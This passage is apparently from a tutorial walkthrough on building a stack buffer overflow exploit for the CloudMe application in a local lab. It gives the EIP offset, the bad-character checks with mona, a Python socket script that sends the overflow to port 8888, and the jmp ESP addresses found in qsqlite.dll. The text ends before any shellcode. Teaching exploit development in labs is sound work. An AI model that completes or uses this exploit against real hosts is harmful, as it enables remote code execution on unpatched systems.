
EAX 00000001
ESP 0022AB50  ASCII "Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5..."
EIP 316A4230
The EIP has been overwritten with four bytes of the pattern, 316A4230. Feeding that value back into the sister tool gives the exact position:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x316A4230
[*] Exact match at offset 10521052 bytes, the same number the public PoC carried. But an inherited number is worth nothing: we verify it by sending exactly 1052 A and four B, and checking the Bs land where they should.
for i in {1..1052}; do echo -n "A"; done; echo "BBBB"
nc 127.0.0.1 8888

EBX 41414141
ESP 0022D470
EBP 41414141
ESI 41414141
EIP 42424242
41 is A and 42 is B in hex, so the padding fills everything before it and the EIP is entirely ours. Leaving no doubt about the equivalence:
echo -n "42424242" | xxd -r -p
BBBBConfirmed: full control of EIP from byte 1052 onward. And ESP (0022D470) points at whatever comes next, which is where the shellcode will go.
Bad chars: which bytes get eaten on the way
Before generating a payload we need to know which bytes survive the trip. Some (the null \x00, the newline \x0a, the carriage return \x0d) are usually read as end-of-string by the program itself and truncate the payload. The way to find out is to send all 256 and compare them in memory byte by byte, which is what Immunity's mona plugin does. First we tell it where to write:
!mona config -set workingfolder C:\Users\usuario\Downloads\Analysis
!mona config -set workingfolder C:\Users\usuario\Downloads\AnalysisAnd we generate the reference table:
!mona bytearray
[+] Preparing output file 'bytearray.txt'
    - (Re)setting logfile C:\Users\usuario\Downloads\Analysis\bytearray.txt
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f..."
Done, wrote 256 bytes to file C:\Users\usuario\Downloads\Analysis\bytearray.bin
Both files have to come back to the attacker, and the same smbserver.py as before does the job, this time in the opposite direction:
smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
Red > 192.168.1.80 > smbfolder
  bytearray.bin   03/09/2025 16:30   Archivo BIN    1 KB
  bytearray       03/09/2025 16:30   Documento de tex...  2 KB
  exploit         02/09/2025 20:07   Python File    1 KB
[*] Incoming connection (192.168.1.203,49733)
[*] AUTHENTICATE_MESSAGE (WIN-L3DIH73AS4R\usuario,WIN-L3DIH73AS4R)
[*] User WIN-L3DIH73AS4R\usuario authenticated successfully
[*] Connecting Share(2:smbfolder)

# ls
bytearray.bin  bytearray.txt  exploit.py
The .txt carries the 256 bytes already formatted to paste into a Python script:
cat bytearray.txt | tail -n 11
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
...
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
From here on the sending stops being manual: a short script automates the padding, the EIP and the byte block.
cat exploit.py
python3 exploit.py
#!/usr/bin/python3

import socket, signal, sys

def def_handler(sig, frame):
        print("\n\n[!]Saliendo...\n")
        sys.exit(1)

signal.signal(signal.SIGINT, def_handler)

ip_address = "127.0.0.1"
offset = 1052
before_eip = b"A"*offset
eip = b"B"*4
badchars = (b"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f..."
b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

payload = before_eip + eip + badchars

def makeConnection():

        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((ip_address, 8888))
        s.send(payload)

if __name__ == '__main__':

        makeConnection()
After sending, we find where those 256 bytes landed in the debugger. Right-clicking the ESP register and choosing Follow in Dump takes the dump straight to the start of the block:

0022D470   00 01 02 03 04 05 06 07
0022D478   08 09 0A 0B 0C 0D 0E 0F
0022D480   10 11 12 13 14 15 16 17
That address is what we hand mona to compare memory against the original file:
!mona compare -a 0x0022D470 -f C:\Users\usuario\Downloads\Analysis\bytearray.bin
mona Memory comparison results
  Address     Status      BadChars   Type
  0x0022d470  Unmodified             normal
Unmodified and an empty bad-chars column: no byte is altered along the way. Even so, \x00 will be excluded when generating the shellcode, because it is C's string terminator and causes trouble the moment any copy function is involved.
Redirecting the flow: jmp ESP
We control the EIP and we know the shellcode will end up where ESP points. What is missing is joining the two, and simply putting ESP's address in there will not do: it changes on every run. The classic solution is to find an existing jmp ESP instruction in the process's memory and point EIP at it; whatever ESP holds at that moment, the jump lands where it should.
That instruction has to live in a module without protections: with ASLR or Rebase its address changes between runs and the exploit stops being reliable. !mona modules lists them all with their flags:
!mona modules
0x6a80000 | 0x6905000 | False False False False False False | 5.9.0.0 [Qt5Core.dll]
   (C:\Users\usuario\AppData\Local\Programs\CloudMe\Qt5Core.dll)
0x6770000 | 0x7716000 | True  True  True  True  True  True  | 7.0.7600.16385 [msvcrt.dll]
   (C:\Windows\system32\msvcrt.dll)
The pattern jumps out: the system DLLs have everything enabled and the ones CloudMe ships have everything disabled. Its own are the useful ones. On one of them, qsqlite.dll, we search for jmp ESP opcodes, which on x86 are always the two bytes \xff\xe4:
!mona find -s "\xff\xe4" -m qsqlite.dll
[+] Results :
 6D619117  0x6d619117 : "\xff\xe4" | {PAGE_EXECUTE_WRITECOPY} [qsqlite.dll] ASLR: False, Rebase: False, SafeSEH: False
 6D62129B  0x6d62129b : "\xff\xe4" | {PAGE_EXECUTE_WRITECOPY} [qsqlite.dll] ASLR: False, Rebase: False, SafeSEH: False
 6D62341B  0x6d62341b : "\xff\xe4" | asciiprint,ascii {PAGE_EXECUTE_WRITECOPY} [qsqlite.dll]
 6D629E17  0x6d629e17 : "\xff\xe4" | {PAGE_EXECUTE_WRITECOPY} [qsqlite.dll]
    Found a total of 4 pointers
